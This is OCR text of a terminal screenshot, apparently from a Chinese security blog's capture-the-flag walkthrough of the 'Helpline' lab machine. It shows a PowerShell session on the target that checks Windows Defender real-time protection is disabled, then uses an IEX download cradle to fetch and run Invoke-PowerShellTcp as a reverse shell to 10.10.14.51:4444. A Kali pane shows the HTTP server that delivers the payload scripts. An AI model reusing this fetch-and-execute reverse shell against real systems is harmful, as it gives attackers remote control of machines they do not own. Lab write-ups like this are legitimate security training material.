 /bin/bash
minion.jpg
swdsaomiao
Google Chr...
dayuHelpline
/bin/bash 97x42
oring $true
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> get-mpcomputerstatus | select *enabled
AMServiceEnabled : True
AntispywareEnabled : True
AntivirusEnabled : True
BehaviorMonitorEnabled : False
IoavProtectionEnabled : False
NISEnabled : False
OnAccessProtectionEnabled : False
RealTimeProtectionEnabled : False
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> c:
PS C:\>
PS C:\>
PS C:\> e:
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> IEX(New-Object Net.WebClient).download
String('http://10.10.14.51/event.ps1
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> Invoke-PowerShellTcp : At line:1 char:
46
+ ... ew-Object Net.WebClient).downloadString('http://10.10.14.51/event.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The string is missing the terminator: '.
At line:2 char:1
+
Missing ')' in method call.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.51 -Port 4444
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShell
Tcp
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> IEX(New-Object Net.WebClient).download
String('http://10.10.14.51/event.ps1')
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>
/bin/bash 64x42
root@kali:~/Desktop/dayuHelpline# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.132 - - [20/Apr/2020 20:54:38] "GET /dayu.ps1 HTTP/1.1"
200 -
10.10.10.132 - - [20/Apr/2020 20:59:15] "GET /dayu.ps1 HTTP/1.1"
200 -
10.10.10.132 - - [20/Apr/2020 21:18:21] "GET /event.ps1 HTTP/1.1
" 200 -
大余安全
https://blog.csdn.net/qq_34801745